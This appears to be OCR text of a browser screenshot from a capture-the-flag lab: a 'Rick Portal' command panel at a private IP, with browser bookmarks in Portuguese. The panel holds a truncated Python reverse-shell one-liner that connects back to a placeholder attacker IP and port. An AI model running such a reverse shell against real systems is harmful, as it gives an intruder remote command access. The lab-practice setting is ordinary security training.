 Não seguro 10.10.216.30/portal.php
API Reference Discord Develop... Python String M... MongoDB: The... Codewars - Achi... Internet para pe... (1286) Protagoni... » Todos os favoritos
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("SEU IP",PORTA PARA SE ABRIR));os.dup2(s.fileno(),0); os.dup2(s.
Execute
Porfavor Funcione